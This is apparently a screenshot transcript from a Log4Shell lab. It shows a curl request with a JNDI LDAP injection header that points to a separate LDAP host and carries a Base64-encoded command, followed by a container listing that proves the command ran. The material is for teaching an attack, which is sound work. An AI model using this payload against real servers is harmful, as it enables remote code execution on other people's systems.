 2023-09-23 00:25:15.739  INFO 1 --- [nio-8080-exec-1] HelloWorld
   : Received a request for API version ${jndi:ldap://136.160.215.13:1389/Basic/Command/Base
64/dG91Y2ggL3RtcC9wd25lZAo=}
student@kalit01: ~/log4j 92x13
└─$ curl 136.160.215.12:8080 -H 'X-Api-Version: ${jndi:ldap://136.160.215.13:1389/Basic/Comm
and/Base64/dG91Y2ggL3RtcC9wd25lZAo=}'
Hello, world!
┌──(student㉿kalit01)-[~/log4j]
└─$ sudo docker exec vulnerable-app ls /tmp
hsperfdata_root
pwned After the remote code (command) has been executed on victim's server!
tomcat-docbase.8080.2510577501209895800
tomcat.8080.5345484701818280844